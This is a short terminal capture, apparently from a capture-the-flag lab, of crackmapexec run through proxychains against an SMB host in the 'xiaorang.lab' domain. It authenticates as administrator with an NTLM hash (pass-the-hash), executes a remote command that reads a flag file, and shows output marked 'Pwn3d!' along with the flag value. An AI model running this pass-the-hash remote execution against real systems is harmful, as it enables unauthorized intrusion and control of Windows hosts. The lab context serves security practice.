 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.9.26 -u administrator -H2f1b57eefb2d152196836b0516abea80 -d xiaorang.lab -x "type C:\Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.9.26:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.9.26:135  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [*] Windows Server 2016 Datacenter 14393 x64 (name:DESKTOP-CBKTVMO) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.9.26:445  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [+] xiaorang.lab\administrator:2f1b57eefb2d152196836b0516abea80 (Pwn3d!)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.9.26:135  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.9.26:49669  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [+] Executed command
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  flag03: flag{ef0e93ce-14b9-400a-b2ce-eeabb0c584c7}